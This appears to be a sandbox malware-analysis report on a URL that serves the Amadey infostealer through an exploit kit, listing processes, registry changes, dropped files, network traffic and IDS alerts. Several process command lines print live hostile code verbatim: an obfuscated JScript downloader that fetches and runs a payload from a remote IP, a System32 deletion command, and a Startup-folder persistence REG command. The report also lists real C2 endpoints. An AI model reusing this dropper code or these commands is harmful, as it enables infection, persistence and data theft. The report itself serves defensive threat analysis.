| URL: | http://makemoneyeazywith.me/?utm_trc=Worldwide+ALL+WIN |
| Full analysis: | https://app.any.run/tasks/741802d3-97b4-4672-a104-d8ba95c0ef57 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | July 17, 2019, 14:24:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | B0C9605AC1CAD53D970C542D60BD1A26 |
| SHA1: | 5CD0CDFAA88A6AA4F64523F84579D1C700818828 |
| SHA256: | 58F20FA0C5DF6816899E3F5BBC48BD50EC2BFDDFF1091634611809AE32B29533 |
| SSDEEP: | 3:N1KTXfZIABQlh7:CDfnBQL7 |
MALICIOUS
AMADEY was detected
- rad26D7F.tmp.exe (PID: 1864)
- lkulurll.exe (PID: 3448)
- lkulurll.exe (PID: 3084)
- kntd.exe (PID: 2176)
Application was dropped or rewritten from another process
- rad26D7F.tmp.exe (PID: 1864)
- lkulurll.exe (PID: 3448)
- lkulurll.exe (PID: 3084)
- kntd.exe (PID: 2176)
Loads dropped or rewritten executable
- iexplore.exe (PID: 4088)
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 4088)
Connects to CnC server
- lkulurll.exe (PID: 3448)
- rad26D7F.tmp.exe (PID: 1864)
- kntd.exe (PID: 2176)


Changes the Startup folder
- REG.exe (PID: 3220)
SUSPICIOUS
Executable content was dropped or overwritten
- wscript.exe (PID: 2220)
- iexplore.exe (PID: 4088)
- lkulurll.exe (PID: 3084)
Executed via COM
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3692)
Executes scripts
- CMd.exe (PID: 3560)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2220)
Starts itself from another location
- lkulurll.exe (PID: 3084)
Application launched itself
- lkulurll.exe (PID: 3448)
Creates files in the program directory
- lkulurll.exe (PID: 3084)
Uses REG.EXE to modify Windows registry
- kntd.exe (PID: 2176)
INFO
Changes internet zones settings
- iexplore.exe (PID: 3540)

Application was crashed
- iexplore.exe (PID: 4088)
Application launched itself
- iexplore.exe (PID: 3540)
Creates files in the user directory
- iexplore.exe (PID: 3540)
- iexplore.exe (PID: 4088)
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3692)
Reads Internet Cache Settings
- iexplore.exe (PID: 4088)
Reads internet explorer settings
- iexplore.exe (PID: 4088)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
55
Monitored processes
12
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1864 | rad26D7F.tmp.exe | C:\Users\admin\AppData\Local\Temp\Low\rad26D7F.tmp.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 2176 | c:\programdata\216c40503e\kntd.exe | c:\programdata\216c40503e\kntd.exe | lkulurll.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 2220 | wsCripT //B //E:JScript T.t "cN9l8gdkm35a" "http://37.46.129.196/?NDAwMzY4&vtsPsobjcdf&vOTkUPv=strategy&dqUTLoeYUzyloq=community&t4tsggf4=PAHojheBeQw3mopbVFJBpqqo3ReGmB-fiJDR9BLZZA1NrJbBE7YL21vxybkXeMwh90vC6mlg&eCfxDIA=perpetual&ff5gfds=wnnQMvXcKhXQFYbHKuXDSKJDKU7WGkaVw4-ehMG3YpbNfynz2ezURnL6tASVVFWRrbMdJbRR&EOmQqmt=criticized&mGuzrPRE=blackmail&GHyWCsIRxH=known&rnAOQjpko=constitution&fXlwNQtZVmQOcWg=known&vzVFOXozQYvO=heartfelt&MxwScke=community&rlDBHsuRmkn=professional<KWYCxpObQv=perpetual&CdQwmd=blackmail&XleSRSPfsGe=community&XcNJOfWlEuIeV=perpetual&MgdPNGsMjQ1Nzgw" "¤" | C:\Windows\system32\wscript.exe | CMd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3084 | "C:\Users\admin\AppData\Local\Temp\Low\lkulurll.exe" | C:\Users\admin\AppData\Local\Temp\Low\lkulurll.exe | lkulurll.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3120 | cmd.exe /c start %SysFilename% & rd /s /q System32 | C:\Windows\system32\cmd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3220 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders" /f /v Startup /t REG_SZ /d C:\ProgramData\216c40503e | C:\Windows\system32\REG.exe | kntd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3448 | C:\Users\admin\AppData\Local\Temp\Low\lkulurll.exe | C:\Users\admin\AppData\Local\Temp\Low\lkulurll.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 3540 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://makemoneyeazywith.me/?utm_trc=Worldwide+ALL+WIN" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3560 | CMd.exe /q /c cd /d "%tmp%" && echo function Q(n,g){for(var c=0,s=String,d,D="pus"+"h",b=[],i=[],r=254+1,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g["length"])^&r,d=b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,O="fromC",S=O+"harCode";e^<n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[D](s[S](n[v](e)/**/^^b[b[a]+b[c]^&r]));return i[u(15)](u(11))};E="WinHTTPIRequest.5.1IGETIScripting.FileSystemObjectIWScript.ShellIADODB.StreamIeroI.exeIGetTempNameIcharCodeAtIiso-8859-1IIindexOfI.dllIScriptFullNameIjoinIrunI /c I /s ",u=function(x){return E["split"]("I")[x]},J=ActiveXObject,W=function(v){return new J(v)};try{var q=W(u(3)),j=W(u(4)),s=W(u(5)),p=u(7),n=0,U=1?[1,this["WScript"]]:0;U=U[1],L=U[u(14)],v=u(9),m=U["Ar"+"guments"];s.Type=2;c=q[u(8)]();s.Charset=u(012);s["Open"]/**/();i=H(m);d=i[v](i[u(12)]("PE\x00\x00")+027);s["writetext"](i);if(037^<d){var z=1;c+=u(13)}else c+=p;K="saveto";s[K+"file"](c,2);s.Close();z^&^&(c="Regsvr32"+p+u(18)+c);j.run("cmd"+p+" /c "+c,0)}catch(DAAADDDD){}q.Deletefile(L);function H(g){var T=u(0),d=W(T+"."+T+u(1));d["SetProxy"](n);d["Op"+"en"](u(2),g(1),n);d["Option"](0)=g(2);d["Send"];if(0310==d.status)return Q(d.responseText,g(n))};>T.t && stArt wsCripT //B //E:JScript T.t "cN9l8gdkm35a" "http://37.46.129.196/?NDAwMzY4&vtsPsobjcdf&vOTkUPv=strategy&dqUTLoeYUzyloq=community&t4tsggf4=PAHojheBeQw3mopbVFJBpqqo3ReGmB-fiJDR9BLZZA1NrJbBE7YL21vxybkXeMwh90vC6mlg&eCfxDIA=perpetual&ff5gfds=wnnQMvXcKhXQFYbHKuXDSKJDKU7WGkaVw4-ehMG3YpbNfynz2ezURnL6tASVVFWRrbMdJbRR&EOmQqmt=criticized&mGuzrPRE=blackmail&GHyWCsIRxH=known&rnAOQjpko=constitution&fXlwNQtZVmQOcWg=known&vzVFOXozQYvO=heartfelt&MxwScke=community&rlDBHsuRmkn=professional<KWYCxpObQv=perpetual&CdQwmd=blackmail&XleSRSPfsGe=community&XcNJOfWlEuIeV=perpetual&MgdPNGsMjQ1Nzgw" "¤" | C:\Windows\system32\CMd.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3564 | "C:\Windows\System32\cmd.exe" /c rad26D7F.tmp.exe | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
828
Read events
779
Write events
49
Delete events
0
Modification events
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000077000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {92069F7F-A89E-11E9-B2FD-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (3540) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070700030011000E0018001700ED00 | |||
Executable files
4
Suspicious files
0
Text files
12
Unknown types
22
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3540 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3540 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3692 | FlashUtil32_26_0_0_131_ActiveX.exe | C:\Users\admin\AppData\Roaming\Macromedia\Flash Player\macromedia.com\support\flashplayer\sys\settings.sxx:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 3692 | FlashUtil32_26_0_0_131_ActiveX.exe | C:\Users\admin\AppData\Roaming\Macromedia\Flash Player\macromedia.com\support\flashplayer\sys\settings.sxx | — | |
MD5:— | SHA256:— | |||
| 3084 | lkulurll.exe | C:\ProgramData\0 | — | |
MD5:— | SHA256:— | |||
| 3084 | lkulurll.exe | C:\programdata\216c40503e\kntd.exe:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 2176 | kntd.exe | C:\ProgramData\0 | — | |
MD5:— | SHA256:— | |||
| 4088 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\XC1MH3D0\37_46_129_196[1].htm | html | |
MD5:— | SHA256:— | |||
| 4088 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 4088 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\System32\shell32.dll | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
16
DNS requests
5
Threats
45
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4088 | iexplore.exe | GET | 302 | 185.254.190.221:80 | http://makemoneyeazywith.me/?utm_trc=Worldwide+ALL+WIN | unknown | — | — | suspicious |
4088 | iexplore.exe | GET | 200 | 37.46.129.196:80 | http://37.46.129.196/?NDk5NjYz&pBMhkZac&NDSactmFKehJ=everyone&KcvNBRJnSRmwdP=strategy&HVUnlPWRSnF=vest&hIPnMpDcelzx=heartfelt&MzjmzAmCrRBZ=already&iZElCY=constitution&hVopOqGpVJGdrOu=everyone&ff5gfds=xXjQMvWUbRXQAp3EKvPcT6NNMVHRG0CL2YmdmrHXefjafVWkzrrFTF_7ozKAQwSG6_ttdfJZDQXgi&snBEcyvV=known&dzqpOHx=perpetual&hHhrIivrV=everyone&t4tsggf4=kSCeA0znYxaBFwX_q-m3EeEykWV1sTT9BaFZgMW-MadEbZo3lmhyLckecIuzh-L72hZxeItDxoX4jo&rhScqBE=constitution&CcDuQejG=referred&PqSOAOPdWwrkmor=referred&VbDiHnn=community&HmMKjJCMODERjaa=constitution&xgbTmywbNDU5NTc4 | RU | binary | 399 Kb | suspicious |

4088 | iexplore.exe | GET | 200 | 37.46.129.196:80 | http://37.46.129.196/?NTA1MDE2&HrhmEhzEu&kLSlm=blackmail&cCnqO=criticized&wdnmQYwHE=constitution&wzfYUKod=constitution&t4tsggf4=SwNnnYdcUFMQpaCvjEmDzxGYhp-Krx3cYgwWqZrGRbg40FvynLcTJMMiwBHR7WgEy-ItYl0gpQ1R2ajI&xQXVCbV=already&QeuWzaplI=community&BuEpjv=everyone&XEWdCQ=community&ertgoPw=heartfelt&ZnJAs=constitution&ugvFsLI=heartfelt&nMgKJKGMn=wrapped&UTbXvpnk=perpetual&ff5gfds=xHfQMrnYbRfFFYXfKPPEUKNEMUbWA06KwYmZhanVF5ixFD_GpbT1FxTspVWdCFqEmvtvdLQHIwqh1U3A&jmEk=detonator&VDpFm=constitution&eNkYmMzU0NzYy | RU | html | 57.1 Kb | suspicious |
3448 | lkulurll.exe | POST | 200 | 77.76.50.172:80 | http://dsntu.top/ppk/index.php | BG | — | — | malicious |
3448 | lkulurll.exe | POST | 200 | 181.59.254.21:80 | http://amnsns.com/ppk/index.php | CO | — | — | malicious |
1864 | rad26D7F.tmp.exe | POST | 200 | 181.59.254.21:80 | http://amnsns.com/ppk/index.php | CO | — | — | malicious |
3448 | lkulurll.exe | POST | 200 | 87.119.100.220:80 | http://elienne.net/ppk/index.php | BG | — | — | malicious |
2220 | wscript.exe | GET | 200 | 37.46.129.196:80 | http://37.46.129.196/?NDAwMzY4&vtsPsobjcdf&vOTkUPv=strategy&dqUTLoeYUzyloq=community&t4tsggf4=PAHojheBeQw3mopbVFJBpqqo3ReGmB-fiJDR9BLZZA1NrJbBE7YL21vxybkXeMwh90vC6mlg&eCfxDIA=perpetual&ff5gfds=wnnQMvXcKhXQFYbHKuXDSKJDKU7WGkaVw4-ehMG3YpbNfynz2ezURnL6tASVVFWRrbMdJbRR&EOmQqmt=criticized&mGuzrPRE=blackmail&GHyWCsIRxH=known&rnAOQjpko=constitution&fXlwNQtZVmQOcWg=known&vzVFOXozQYvO=heartfelt&MxwScke=community&rlDBHsuRmkn=professional<KWYCxpObQv=perpetual&CdQwmd=blackmail&XleSRSPfsGe=community&XcNJOfWlEuIeV=perpetual&MgdPNGsMjQ1Nzgw | RU | binary | 399 Kb | suspicious |
1864 | rad26D7F.tmp.exe | POST | 200 | 77.76.50.172:80 | http://dsntu.top/ppk/index.php | BG | — | — | malicious |
1864 | rad26D7F.tmp.exe | POST | 200 | 87.119.100.220:80 | http://elienne.net/ppk/index.php | BG | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4088 | iexplore.exe | 185.254.190.221:80 | makemoneyeazywith.me | — | — | suspicious |
4088 | iexplore.exe | 37.46.129.196:80 | — | JSC ISPsystem | RU | suspicious |
3448 | lkulurll.exe | 181.59.254.21:80 | amnsns.com | Telmex Colombia S.A. | CO | malicious |
3448 | lkulurll.exe | 77.76.50.172:80 | amnsns.com | — | BG | malicious |
3448 | lkulurll.exe | 87.119.100.220:80 | amnsns.com | Digital Cable Television ltd | BG | malicious |
1864 | rad26D7F.tmp.exe | 181.59.254.21:80 | amnsns.com | Telmex Colombia S.A. | CO | malicious |
1864 | rad26D7F.tmp.exe | 77.76.50.172:80 | amnsns.com | — | BG | malicious |
2176 | kntd.exe | 181.59.254.21:80 | amnsns.com | Telmex Colombia S.A. | CO | malicious |
1864 | rad26D7F.tmp.exe | 87.119.100.220:80 | amnsns.com | Digital Cable Television ltd | BG | malicious |
2176 | kntd.exe | 77.76.50.172:80 | amnsns.com | — | BG | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
makemoneyeazywith.me |
| unknown |
www.bing.com |
| whitelisted |
amnsns.com |
| malicious |
dsntu.top |
| malicious |
elienne.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4088 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
4088 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS SunDown EK RIP Landing M1 B642 |
4088 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS SunDown EK RIP Landing M1 B643 |
4088 | iexplore.exe | A Network Trojan was detected | ET CURRENT_EVENTS RIG EK URI Struct Jun 13 2017 |
1064 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
3448 | lkulurll.exe | A Network Trojan was detected | ET TROJAN Amadey CnC Check-In |
3448 | lkulurll.exe | A Network Trojan was detected | AV TROJAN Agent.DHOA System Info Exfiltration |
3448 | lkulurll.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3448 | lkulurll.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
3448 | lkulurll.exe | A Network Trojan was detected | ET TROJAN Amadey CnC Check-In |
1 ETPRO signatures available at the full report